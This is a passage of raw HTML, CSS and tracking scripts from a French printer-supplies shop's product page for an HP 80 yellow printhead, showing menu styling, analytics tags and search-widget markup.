    .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout3 li:hover > a,
    #header .layout_layout3 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout3 li > a:hover,
    .layout_layout3.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout3 .has-sub .ets_mm_categories li > a:hover,
    #header .layout_layout3 .has-sub .ets_mm_categories li > a:hover{color: #fc4444;}
    
    
    /*layout 4*/
    
    .ets_mm_megamenu.layout_layout4{
        background-color: #ffffff;
    }
    .ets_mm_megamenu.layout_layout4:not(.ybc_vertical_menu) .mm_menus_ul{
         background: #ffffff;
    }

    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout4 .ybc-menu-vertical-button,
    .layout_layout4 .mm_extra_item *{
        color: #333333
    }
    .layout_layout4 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #333333
    }
    
    .layout_layout4 .mm_menus_li:hover > a, 
    .layout_layout4 .mm_menus_li.active > a,
    #header .layout_layout4 .mm_menus_li:hover > a,
    .layout_layout4:hover .ybc-menu-vertical-button,
    #header .layout_layout4 .mm_menus_li.active > a{color: #ffffff;}
    
    .layout_layout4:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff;
    }
    
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > span, 
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > span,
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a, 
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout4.ybc_vertical_menu:hover,
    #header .layout_layout4 .mm_menus_li:hover > span, 
    #header .layout_layout4 .mm_menus_li.active > span{
        background-color: #ec4249;
    }
    .layout_layout4 .ets_mm_megamenu_content {
      border-bottom-color: #ec4249;
    }
    
    .layout_layout4.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout4 .mm_menus_ul .mm_menus_li:hover a::before,
    .layout_layout4.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout4 .ets_mm_block_content a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout4 .ets_mm_block_content p{
        color: #666666;
    }
    
    .layout_layout4 .mm_columns_ul h1,
    .layout_layout4 .mm_columns_ul h2,
    .layout_layout4 .mm_columns_ul h3,
    .layout_layout4 .mm_columns_ul h4,
    .layout_layout4 .mm_columns_ul h5,
    .layout_layout4 .mm_columns_ul h6,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout4 .mm_columns_ul .h1,
    .layout_layout4 .mm_columns_ul .h2,
    .layout_layout4 .mm_columns_ul .h3,
    .layout_layout4 .mm_columns_ul .h4,
    .layout_layout4 .mm_columns_ul .h5,
    .layout_layout4 .mm_columns_ul .h6{
        color: #414141;
    }
    
    .layout_layout4 li:hover > a,
    .layout_layout4 li > a:hover,
    .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout4 li:hover > a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout4.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout4 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout4 li > a:hover{color: #ec4249;}
    
    /* end layout 4*/
    
    
    
    
    /* Layout 5*/
    .ets_mm_megamenu.layout_layout5{
        background-color: #f6f6f6;
    }
    .ets_mm_megamenu.layout_layout5:not(.ybc_vertical_menu) .mm_menus_ul{
         background: #f6f6f6;
    }
    
    #header .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout5 .ybc-menu-vertical-button,
    .layout_layout5 .mm_extra_item *{
        color: #333333
    }
    .layout_layout5 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #333333
    }
    .layout_layout5 .mm_menus_li:hover > a, 
    .layout_layout5 .mm_menus_li.active > a,
    .layout_layout5 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout5 .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_menus_li.active > a,
    .layout_layout5:hover .ybc-menu-vertical-button{
        color: #ec4249;
    }
    .layout_layout5:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ec4249;
    }
    
    .layout_layout5 .mm_menus_li > a:before{background-color: #ec4249;}
    

    .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout5.ybc_vertical_menu:hover,
    #header .layout_layout5 .mm_menus_li:hover > a{
        background-color: ;
    }
    
    .layout_layout5.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout5 .mm_menus_ul .mm_menus_li:hover a::before,
    .layout_layout5.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout5 .ets_mm_block_content a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5 .ets_mm_block_content p{
        color: #333333;
    }
    
    .layout_layout5 .mm_columns_ul h1,
    .layout_layout5 .mm_columns_ul h2,
    .layout_layout5 .mm_columns_ul h3,
    .layout_layout5 .mm_columns_ul h4,
    .layout_layout5 .mm_columns_ul h5,
    .layout_layout5 .mm_columns_ul h6,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout5 .mm_columns_ul .h1,
    .layout_layout5 .mm_columns_ul .h2,
    .layout_layout5 .mm_columns_ul .h3,
    .layout_layout5 .mm_columns_ul .h4,
    .layout_layout5 .mm_columns_ul .h5,
    .layout_layout5 .mm_columns_ul .h6{
        color: #414141;
    }
    
    .layout_layout5 li:hover > a,
    .layout_layout5 li > a:hover,
    .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5 li:hover > a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout5.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout5 li > a:hover{color: #ec4249;}
    
    /*end layout 5*/
}


@media (max-width: 767px){
    .ybc-menu-vertical-button,
    .transition_floating .close_menu, 
    .transition_full .close_menu{
        background-color: #000000;
        color: #ffffff;
    }
    .transition_floating .close_menu *, 
    .transition_full .close_menu *,
    .ybc-menu-vertical-button .icon-bar{
        color: #ffffff;
    }

    .close_menu .icon-bar,
    .ybc-menu-vertical-button .icon-bar {
      background-color: #ffffff;
    }
    .mm_menus_back_icon{
        border-color: #ffffff;
    }
    
    .layout_layout1 .mm_menus_li:hover > a, 
    .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li:hover > a{
        color: #ec4249;
    }
    .layout_layout1 .mm_has_sub.mm_menus_li:hover .arrow::before{
        /*border-color: #ec4249;*/
    }
    
    
    .layout_layout1 .mm_menus_li:hover > a,
    .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li:hover > a{
        background-color: #ffffff;
    }
    .layout_layout1 li:hover > a,
    .layout_layout1 li > a:hover,
    #header .layout_layout1 li:hover > a,
    #header .layout_layout1 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout1 li > a:hover{
        color: #ec4249;
    }
    
    /*------------------------------------------------------*/
    
    
    .layout_layout2 .mm_menus_li:hover > a, 
    #header .layout_layout2 .mm_menus_li:hover > a{color: #ffffff;}
    .layout_layout2 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout2 .mm_menus_li:hover > a,
    #header .layout_layout2 .mm_menus_li:hover > a{
        background-color: #50b4df;
    }
    .layout_layout2 li:hover > a,
    .layout_layout2 li > a:hover,
    #header .layout_layout2 li:hover > a,
    #header .layout_layout2 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout2 li > a:hover{color: #fc4444;}
    
    /*------------------------------------------------------*/
    
    

    .layout_layout3 .mm_menus_li:hover > a, 
    #header .layout_layout3 .mm_menus_li:hover > a{
        color: #ffffff;
    }
    .layout_layout3 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout3 .mm_menus_li:hover > a,
    #header .layout_layout3 .mm_menus_li:hover > a{
        background-color: #000000;
    }
    .layout_layout3 li:hover > a,
    .layout_layout3 li > a:hover,
    #header .layout_layout3 li:hover > a,
    #header .layout_layout3 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout3 li > a:hover,
    .layout_layout3 .has-sub .ets_mm_categories li > a:hover,
    #header .layout_layout3 .has-sub .ets_mm_categories li > a:hover{color: #fc4444;}
    
    
    
    /*------------------------------------------------------*/
    
    
    .layout_layout4 .mm_menus_li:hover > a, 
    #header .layout_layout4 .mm_menus_li:hover > a{
        color: #ffffff;
    }
    
    .layout_layout4 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout4 .mm_menus_li:hover > a,
    #header .layout_layout4 .mm_menus_li:hover > a{
        background-color: #ec4249;
    }
    .layout_layout4 li:hover > a,
    .layout_layout4 li > a:hover,
    #header .layout_layout4 li:hover > a,
    #header .layout_layout4 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout4 li > a:hover{color: #ec4249;}
    
    
    /*------------------------------------------------------*/
    
    
    .layout_layout5 .mm_menus_li:hover > a, 
    #header .layout_layout5 .mm_menus_li:hover > a{color: #ec4249;}
    .layout_layout5 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ec4249;
    }
    
    .layout_layout5 .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_menus_li:hover > a{
        background-color: ;
    }
    .layout_layout5 li:hover > a,
    .layout_layout5 li > a:hover,
    #header .layout_layout5 li:hover > a,
    #header .layout_layout5 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout5 li > a:hover{color: #ec4249;}
    
    /*------------------------------------------------------*/
    
    
    
    
}

















</style>

  <script type="text/javascript">
    (window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

          ga('create', 'UA-186288670-2', 'auto');
                  ga('set', 'anonymizeIp', true);
              ga('send', 'pageview');
        ga('require', 'ec');
  </script>

 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.add({"id":22537511,"name":"lexmark-40x8401-extension-de-garantie-et-support","category":"accueil","brand":"lexmark","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fshop-printer.fr%2Faccueil%2F22537511-lexmark-40x8401-extension-de-garantie-et-support-4110-eur.html","price":49.83},'',true);MBG.addProductClick({"id":22537511,"name":"lexmark-40x8401-extension-de-garantie-et-support","category":"accueil","brand":"lexmark","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fshop-printer.fr%2Faccueil%2F22537511-lexmark-40x8401-extension-de-garantie-et-support-4110-eur.html","price":49.83});
            }
        });
        
    </script>

	<!-- Google Tag Manager -->
	<script>
	var properties = {};
    properties.property_id = gtm_id;
	(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer', gtm_id);</script>
	<!-- End Google Tag Manager -->


  <link rel="prefetch" href="https://www.paypal.com/sdk/js?client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=0&amp;currency=EUR&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2022-14-06&amp;enable-funding=paylater&amp;components=marks,funding-eligibility" as="script">
    	<script type="text/javascript">
				var lineven_rlp = {"datas":{"refresh_mode":"NOTHING","refresh_delay":"300","partners_reviews_module":false,"partners_reviews_module_grade_url":""},"id":"131","name":"relatedproducts","is_debug_mode":0,"is_test_mode":0,"ajax":{"id_guest":8408529,"id_customer":0,"customer_token":"da39a3ee5e6b4b0d3255bfef95601890afd80709","guest_token":"0a18a84c1a92f3eefd1d39c5c8aa67e2a959fdcd"},"urls":{"service_dispatcher_url":"https:\/\/shop-printer.fr\/module\/relatedproducts\/servicedispatcher","service_dispatcher_ssl_url":"https:\/\/shop-printer.fr\/module\/relatedproducts\/servicedispatcher","short_url":"modules\/relatedproducts\/","base_url":"\/modules\/relatedproducts\/","css_url":"\/modules\/relatedproducts\/views\/css\/","cart_url":"https:\/\/shop-printer.fr\/panier?action=show","order_url":"https:\/\/shop-printer.fr\/commande"}};
			</script>

    <script type="text/javascript">
        //<![CDATA[
        var baseDir = 'https://shop-printer.fr/';
        //]]>
    </script>

<script type="text/javascript">
    (function() {
        window.sib = {
            equeue: [],
            client_key: "uhrf0gm8n24dz6kqbmy1m3yx"
        };

    
        window.sendinblue = { } ;
        for (var j = ['track', 'identify', 'trackLink', 'page'], i = 0; i < j.length; i++) {
            (function(k) {
                window.sendinblue[k] = function() {
                    var arg = Array.prototype.slice.call(arguments);
                    (window.sib[k] || function() {
                        var t = { } ;
                        t[k] = arg;
                        window.sib.equeue.push(t);
                    })(arg[0], arg[1], arg[2]);
                };
            })(j[i]);
        }
        var n = document.createElement("script"),
            i = document.getElementsByTagName("script")[0];
        n.type = "text/javascript", n.id = "sendinblue-js", n.async = !0, n.src = "https://sibautomation.com/sa.js?plugin=prestashop&key=" + window.sib.client_key, i.parentNode.insertBefore(n, i), window.sendinblue.page();
    })();
</script>




    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://shop-printer.fr/consommables-pour-imprimantes/1694-tete-dimpression-jaune-hp-80-2500-pages-c4823a-20409-eur-0088698541654.html?page=1">
  <meta property="og:title" content="Tête d&#039;impression Jaune HP 80 - C4823A - Livraison en 24 à 72 heures">
  <meta property="og:site_name" content="Shop-Printer">
  <meta property="og:description" content="Achetez tête d&#039;impression jaune HP 80 - C4823A - 2500 pages – Livraison gratuite à partir de 49€.">
  <meta property="og:image" content="https://shop-printer.fr/31-large_default/tete-dimpression-jaune-hp-80-2500-pages-c4823a-20409-eur.jpg">
      <meta property="product:pretax_price:amount" content="221.342">
    <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="265.61">
    <meta property="product:price:currency" content="EUR">
    
  </head>

  <body id="product" class="lang-fr country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-1694 product-tete-d-impression-jaune-hp-80-2500-pages-c4823a product-id-category-301 product-id-manufacturer-3 product-id-supplier-1 product-on-sale product-available-for-order">

    
      
    

    <main>
      
              

      <header id="header">
        
          
<div class="header-layer header-layer1">
  <div class="container">
    <div class="row">
        <div class="col-12 col-lg-5 header-message-info">
            <span class="p">
                Le spécialiste de la vente d&#039;imprimantes et de consommables
            </span>
        </div>
        <div class="col-12 col-lg-7 d-none d-lg-block header-menu-info">
            <ul class="nav navbar-nav nav-info-menu">
                                <li class="menu-item">
                    <a href="/nousconnaitre" class="p">Nous connaitre</a>
                </li>
                                                    <li class="menu-item">
                        <a href="/livraison" class="p">Livraison</a>
                    </li>
                                                    <li class="menu-item">
                        <a href="/nous-contacter" class="p">Nous contacter</a>
                    </li>
                                                    <li class="menu-item">
                        <a target="_blank" href="/blog" class="p">Blog</a>
                    </li>
                            </ul>
        </div>
    </div>
</div>
</div>



<div class="header-layer header-layer2">
  <div class="container">
    <div class="row">
      <div class="col-12 col-lg-6 d-flex align-items-center">
        <div class="header-logo">
                      <a href="https://shop-printer.fr/">
              <img class="header-logo__img" src="/themes/printerre-theme/assets/img/logo-shop-printer/logo_shop-printer.svg" alt="Shop-Printer">
              </a>
                      </div>

          <div class="search-widget--desktop">
            <div class="search-widget-grwlgalgoliasearchapi">
  <div class="container-global-search"
       data-brandplaceholder="Search....."
       data-noproducts="No results..."
       data-showmore="Afficher plus"
       data-showless="Montrer moins"
       data-btnadd="Ajouter au panier"
       data-btnread="En savoir plus"
       data-clearrefinements="Effacer mes filtres"
       data-orderplaceholder="Trier par : Pertinence"
       data-az="Nom, de A à Z"
       data-za="Nom, de Z à A"
       data-product-many="Produits trouvés"
       data-product-one="Produit trouvé"

       data-manufacturer_list="Marques"
       data-categories_list="Catégories"
       data-price_amount_list="Prix"
       data-caracteristiques_iso_format_series_a_a0a9_list="Type"

List of facets to be translated

       data-associated_categories_name_list="Catégorie"
       data-caracteristiques_capacite_d_alimentation_totale_list="Capacite d'alimentation totale"
       data-caracteristiques_capacite_de_sortie_totale_list="Capacite de sortie_totale"
       data-caracteristiques_capacite_du_carton_principal_list="Capacite du carton principal"
       data-caracteristiques_capacite_maximale_list="Capacite maximale"
       data-caracteristiques_cartouche_de_sauvegarde_list="Cartouche de sauvegarde"
       data-caracteristiques_certificats_de_durabilite_list="Certificats de durabilite"
       data-caracteristiques_compatibilite_list="Compatibilite"
       data-caracteristiques_configuration_minimale_du_systeme_list="Configuration minimale du systeme"
       data-caracteristiques_consommation_electrique_moyenne_en_mode_impression_list="Consommation electrique moyenne en mode impression"
       data-caracteristiques_couleur_list="Couleur"
       data-caracteristiques_couleur_du_produit_list="Couleur du produit"
       data-caracteristiques_couleurs_d_impression_list="Couleurs d'impression"
       data-caracteristiques_couleurs_des_cartouches_d_impression_list="Couleurs des cartouches d impression"
       data-caracteristiques_cycle_de_service_maximum_list="Cycle de service maximum"
       data-caracteristiques_dimensions_de_la_caisse_ou_du_carton_grand_format_l_x_p_x_h_list="Dimensions de la caisse ou du carton grand format"
       data-caracteristiques_dimensions_de_la_palette_l_x_p_x_h_list="Dimensions de la palette"
       data-caracteristiques_dimensions_du_colis_lxpxh_list="Dimensions du colis"
       data-caracteristiques_dimensions_lxpxh_list="Dimensions"
       data-caracteristiques_ecran_list="Ecran"
       data-caracteristiques_ethernetlan_list="Ethernetlan"
       data-caracteristiques_format_d_impression_maximale_list="Format d'impression maximale"
       data-caracteristiques_frequence_d_entree_ac_list="Frequence d entree ac"
       data-caracteristiques_frequence_du_processeur_list="Frequence du processeur"
       data-caracteristiques_hauteur_de_la_palette_ru_list="Hauteur de la palette ru"
       data-caracteristiques_hauteur_de_palette_list="Hauteur de palette"
       data-caracteristiques_hauteur_du_colis_list="Hauteur du colis"
       data-caracteristiques_impression_recto-verso_list="Impression recto verso"
       data-caracteristiques_interfaces_standards_list="Interfaces standards"
       data-caracteristiques_iso_format_series_a_a0a9_list="Iso format series a"
       data-caracteristiques_iso_formats_series-b_b0b9_list="Iso formats series b"
       data-caracteristiques_langues_de_la_description_de_page_list="Langues de la description de page"
       data-caracteristiques_largeur_de_la_palette_ru_list="Largeur de la palette ru"
       data-caracteristiques_largeur_de_palette_list=" Largeur de palette"
       data-caracteristiques_largeur_du_colis_list="Largeur du colis"
       data-caracteristiques_longueur_de_la_palette_ru_list="Longueur de la palette ru"
       data-caracteristiques_longueur_de_palette_list="Longueur de palette"
       data-caracteristiques_memoire_interne_list="Memoire interne"
       data-caracteristiques_memoire_interne_maximale_list="Memoire interne maximale"
       data-caracteristiques_niveau_de_pression_sonore_impression_list="Niveau de pression sonore impression"
       data-caracteristiques_nombre_de_cartouches_d_impression_list="Nombre de cartouches d impression"
       data-caracteristiques_nombre_de_pages_imprimees_list="Nombre de pages imprimees"
       data-caracteristiques_pays_d_origine_list="Pays d origine"
       data-caracteristiques_poids_list="Poids"
       data-caracteristiques_poids_a_vide_list="Poids a vide"
       data-caracteristiques_poids_de_la_palette_list="Poids de la palette"
       data-caracteristiques_poids_du_carton_principal_list="Poids du carton principal"
       data-caracteristiques_poids_du_paquet_list="Poids du paquet"
       data-caracteristiques_poids_du_support_de_bac_papier_list="Poids du support de bac papier"
       data-caracteristiques_profondeur_du_colis_list="Profondeur du colis"
       data-caracteristiques_protocoles_de_gestion_list="Protocoles de gestion"
       data-caracteristiques_quantite_list="Quantite"
       data-caracteristiques_quantite_par_boite_list="Quantite par boite"
       data-caracteristiques_quantite_par_couche_list="Quantite par couche"
       data-caracteristiques_quantite_par_niveau_de_palette_ru_list="Quantite par niveau de palette ru"
       data-caracteristiques_quantite_par_palette_list="Quantite par palette"
       data-caracteristiques_quantite_par_palette_ru_list="Quantite par palette ru"
       data-caracteristiques_reseau_pret_a_l_usage_list="Reseau pret a l usage"
       data-caracteristiques_resolution_maximale_list="Resolution maximale"
       data-caracteristiques_securite_list="Securite"
       data-caracteristiques_systemes_d_exploitation_compatibles_list="Systemes d'exploitation compatibles"
       data-caracteristiques_taille_de_la_tete_d_impression_list="Taille de la tete d'impression"
       data-caracteristiques_taille_de_papier_de_serie_a_iso_maximum_list="Taille de papier de serie a iso maximum"
       data-caracteristiques_taux_d_humidite_de_fonctionnement_list="Taux d'humidite de fonctionnement"
       data-caracteristiques_taux_d_humidite_relative_stockage_list="Taux d'humidite relative stockage"
       data-caracteristiques_technologie_d_impression_list="Technologie d'impression"
       data-caracteristiques_temperature_hors_fonctionnement_list="Temperature hors fonctionnement"
       data-caracteristiques_temps_de_prechauffage_list="Temps de prechauffage"
       data-caracteristiques_tension_d_entree_ac_list="Tension d'entree ac"
       data-caracteristiques_type_list="Type"
       data-caracteristiques_type_d_encre_list="Type d'encre"
       data-caracteristiques_type_d_impression_list="Type d'impression"
       data-caracteristiques_type_de_cartouche_d_encre_list="Type de cartouche d encre"
       data-caracteristiques_type_de_produit_list="Type de produit"
       data-caracteristiques_type_de_support_du_bac_papier_list="Type de support du bac papier"
       data-caracteristiques_types_de_bac_multi-usage_list="Types de bac multi usage"
       data-caracteristiques_vitesse_d_impression_couleur_qualite_normale_a4us_letter_list="Vitesse d'impression couleur qualite normale a4us letter"
       data-caracteristiques_vitesse_d_impression_noir_qualite_normale_a4us_letter_list="Vitesse d'impression noir qualite normale a4us letter"
       data-caracteristiques_wifi_list="Wifi"
       data-category_id_list="Category id"
       data-category_name_list="Category name"
       data-formated_regular_price_list="Regular price"
       data-formatted_price_tax_exc_list="Price tax exc"
       data-id_categories_list="Category id"
       data-id_manufacturer_list="Manufacturer id"
       data-manufacturer_list="Manufacturer"
       data-price_list="Prix"
       data-price_tax_exc_list="Price tax exc"
       data-prod_id_list="Prod id reference"
       data-caracteristiques_multifonction_list="Multifonction"
       data-caracteristiques_format_papier_list="Format papier"
       data-caracteristiques_connectivites_list="Connectivités"

  >
        <div class="container-fluid top-ais-InstantSearch">
      <div class="box-input-top-searchbox"
           data-list-placeholder="Rechercher votre imprimante ou votre consommable; Rechercher votre imprimante ou votre consommable"></div>
      <div class="searchbox-container-results">
        <div class="searchbox-container-panels">
          <div>
              <div class="box--suggestion container">
                <h3 class="title-sugestion">Catégories</h3>
                <div class="box-hits-top-sugestion"></div>
              </div>

              <div class="box--list-hists container">
                <h3 class="title-list-hits">
                  Produits
                </h3>
                <span class="box-stats-top"></span>
              </div>

            <div class="row">

              <div class="col-lg-3 box-left-panel box-mega-container box-filters__container"
                id="box-aa-input-container--instantsearch">
                <div class="box-container-widgets">
                  <div class="box-list-filters">
                    <span class="label">Mes filtres</span>
                    <div class="box-clear-current-refinements-list-top"></div>
                  </div>
                  <div class="box-current-refinements-list-top"></div>
                </div>
              </div>
              <div class="col-lg-9 box-aa-content-results" id="box-aa-content-results">
                <div class="box-sort-by-widget">
                  <div class="box-stats-container">
                  </div>
                  <div id="box-sort-by-top" class="box-ais-SortBy box-sort-by-top"></div>

                </div>
                <div class="box-hits-top"></div>
                <div class="box-pagination-top"></div>

              </div>

            </div>

          </div>

          <div class="filter-button-container-search">
            <button type="button" class="filter-button-search btn" id="filter-button-search">
                <span>
                    <i></i> <i></i> <i></i>
                </span>
                <span class="filter-button__text-uno-search active">Filtre</span>
                <span class="filter-button__text-dos-search">Appliquer le filtre</span>
            </button>
          </div>

        </div>
      </div>
    </div>
      </div>
</div>

          </div>

        </div>
        <div class="col-12 col-lg-6 d-flex align-items-center">
          <div class="phone-and-chat-info phone-and-chat-info--header">
            <p>
                    <a href="https://reprisecartouches.fr/" target="_blank" class="btn btn-secondary link-external desktop" data-classmobile="btn btn-secondary mobile">
		<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 20 20" style="width: 18px;" xml:space="preserve">		
			<g id="Grupo_728" transform="translate(-17.368 -15.511)">
				<path id="Trazado_1060" fill="#05BC71" class="st0" d="M27.4,15.8c-5.4,0-9.8,4.4-9.8,9.8s4.4,9.8,9.8,9.8c5.4,0,9.7-4.4,9.7-9.8c0,0,0,0,0,0
					C37.1,20.1,32.7,15.8,27.4,15.8z M27.5,23.6c0.2,0,0.3,0.2,0.4,0.4v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.6v0.6h2.6c0.2,0,0.3,0.2,0.4,0.4
					v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.4c0.2,0.8,0.8,1.5,1.6,1.8c0.7,0.2,1.4,0.2,2.1,0.1c0.4-0.1,0.7-0.2,1.1-0.3c0.2-0.1,0.5,0,0.6,0.2
